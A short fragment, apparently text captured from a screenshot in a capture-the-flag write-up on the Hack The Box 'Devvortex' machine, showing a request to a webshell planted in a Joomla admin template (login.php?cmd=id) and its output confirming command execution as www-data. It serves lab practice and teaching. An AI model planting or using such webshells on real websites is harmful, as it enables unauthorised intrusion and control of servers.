 dev.devvortex.htb/administr
dev.devvortex.htb/administrator/templates/atum/login.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)